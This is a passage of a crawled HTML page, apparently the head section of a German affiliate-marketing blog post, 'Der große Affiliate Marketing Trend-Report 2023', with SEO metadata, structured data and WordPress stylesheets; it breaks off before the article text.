

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.affiliateblog.de/der-grosse-affiliate-marketing-trend-report-2023/
body_size: 71036
content:
<!doctype html >
<html lang="de">
<head>
    <meta charset="UTF-8" />
    <title>Der große Affiliate Marketing Trend-Report 2023</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.affiliateblog.de/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.affiliateblog.de/wp-content/uploads/2021/02/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Was werden die Affiliate Marketing Trends 2023? Welche Herausforderungen und Chancen erwarten uns? Dies und vieles Weitere jetzt lesen!" />
	<link rel="canonical" href="https://www.affiliateblog.de/der-grosse-affiliate-marketing-trend-report-2023/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Der große Affiliate Marketing Trend-Report 2023" />
	<meta property="og:description" content="Im Affiliate Marketing Trend-Report 2023 haben wir auf Basis einer Umfrage an 1.000 Affiliate-Marketer die wichtigsten Trends und Entwicklungen der Branche datenbasiert für Dich zusammengefasst." />
	<meta property="og:url" content="https://www.affiliateblog.de/der-grosse-affiliate-marketing-trend-report-2023/" />
	<meta property="og:site_name" content="Affiliate Marketing Blog" />
	<meta property="article:published_time" content="2023-01-23T08:00:00+00:00" />
	<meta property="article:modified_time" content="2023-10-17T08:37:40+00:00" />
	<meta property="og:image" content="https://www.affiliateblog.de/wp-content/uploads/2023/01/01_Cover_Facebook_LinkPreview-scaled.jpg" />
	<meta name="author" content="Verena Joppich" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Verena Joppich" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="48 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.affiliateblog.de/der-grosse-affiliate-marketing-trend-report-2023/#article","isPartOf":{"@id":"https://www.affiliateblog.de/der-grosse-affiliate-marketing-trend-report-2023/"},"author":{"name":"Verena Joppich","@id":"https://www.affiliateblog.de/#/schema/person/425b1b071f15653f68a2bed7ee3272c0"},"headline":"Der große Affiliate Marketing Trend-Report 2023","datePublished":"2023-01-23T08:00:00+00:00","dateModified":"2023-10-17T08:37:40+00:00","mainEntityOfPage":{"@id":"https://www.affiliateblog.de/der-grosse-affiliate-marketing-trend-report-2023/"},"wordCount":6811,"commentCount":0,"image":{"@id":"https://www.affiliateblog.de/der-grosse-affiliate-marketing-trend-report-2023/#primaryimage"},"thumbnailUrl":"https://www.affiliateblog.de/wp-content/uploads/2022/12/trend-umfrage-2023-scaled.jpg","keywords":["affiliate","affiliate marketing","ki","künstliche intelligenz","machine learning","trends 2023"],"articleSection":{"1":"Statistiken"},"inLanguage":"de","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.affiliateblog.de/der-grosse-affiliate-marketing-trend-report-2023/#respond"]}]},{"@type":"WebPage","@id":"https://www.affiliateblog.de/der-grosse-affiliate-marketing-trend-report-2023/","url":"https://www.affiliateblog.de/der-grosse-affiliate-marketing-trend-report-2023/","name":"Der große Affiliate Marketing Trend-Report 2023","isPartOf":{"@id":"https://www.affiliateblog.de/#website"},"primaryImageOfPage":{"@id":"https://www.affiliateblog.de/der-grosse-affiliate-marketing-trend-report-2023/#primaryimage"},"image":{"@id":"https://www.affiliateblog.de/der-grosse-affiliate-marketing-trend-report-2023/#primaryimage"},"thumbnailUrl":"https://www.affiliateblog.de/wp-content/uploads/2022/12/trend-umfrage-2023-scaled.jpg","datePublished":"2023-01-23T08:00:00+00:00","dateModified":"2023-10-17T08:37:40+00:00","author":{"@id":"https://www.affiliateblog.de/#/schema/person/425b1b071f15653f68a2bed7ee3272c0"},"description":"Was werden die Affiliate Marketing Trends 2023? Welche Herausforderungen und Chancen erwarten uns? Dies und vieles Weitere jetzt lesen!","breadcrumb":{"@id":"https://www.affiliateblog.de/der-grosse-affiliate-marketing-trend-report-2023/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.affiliateblog.de/der-grosse-affiliate-marketing-trend-report-2023/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.affiliateblog.de/der-grosse-affiliate-marketing-trend-report-2023/#primaryimage","url":"https://www.affiliateblog.de/wp-content/uploads/2022/12/trend-umfrage-2023-scaled.jpg","contentUrl":"https://www.affiliateblog.de/wp-content/uploads/2022/12/trend-umfrage-2023-scaled.jpg","width":2560,"height":1440},{"@type":"BreadcrumbList","@id":"https://www.affiliateblog.de/der-grosse-affiliate-marketing-trend-report-2023/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.affiliateblog.de/"},{"@type":"ListItem","position":2,"name":"Der große Affiliate Marketing Trend-Report 2023"}]},{"@type":"WebSite","@id":"https://www.affiliateblog.de/#website","url":"https://www.affiliateblog.de/","name":"Affiliate Marketing Blog","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.affiliateblog.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.affiliateblog.de/#/schema/person/425b1b071f15653f68a2bed7ee3272c0","name":"Verena Joppich","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.affiliateblog.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/bc2573dead8dea93d14ff647082d3428559996c0d21a11b0fb1fd19d0e83a1d1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/bc2573dead8dea93d14ff647082d3428559996c0d21a11b0fb1fd19d0e83a1d1?s=96&d=mm&r=g","caption":"Verena Joppich"},"description":"Verena stieg 2014 nach dem Studium der Medienkommunikation in die Affiliate-Branche ein und betreute seitdem operativ und strategisch Partnerprogramme unterschiedlichster Verticals. Sie ist aktuell bei der Digital-Marketing-Agentur xpose360 GmbH tätig und verantwortet dort als Head of Affiliate Marketing die Affiliate-Abteilung. Zudem verfasst Verena regelmäßig Fachartikel und erstellt seit 2021 den umfassenden Affiliate Marketing Trend-Report.","url":"https://www.affiliateblog.de/author/verena/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Affiliate Marketing Blog &raquo; Feed" href="https://www.affiliateblog.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Affiliate Marketing Blog &raquo; Kommentar-Feed" href="https://www.affiliateblog.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Affiliate Marketing Blog &raquo; Der große Affiliate Marketing Trend-Report 2023-Kommentar-Feed" href="https://www.affiliateblog.de/der-grosse-affiliate-marketing-trend-report-2023/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.affiliateblog.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.affiliateblog.de%2Fder-grosse-affiliate-marketing-trend-report-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.affiliateblog.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.affiliateblog.de%2Fder-grosse-affiliate-marketing-trend-report-2023%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.affiliateblog.de/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.affiliateblog.de/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.affiliateblog.de/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.affiliateblog.de/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-embed-inline-css' type='text/css'>
.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}
/*# sourceURL=https://www.affiliateblog.de/wp-includes/blocks/embed/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.affiliateblog.de/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.affiliateblog.de/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: 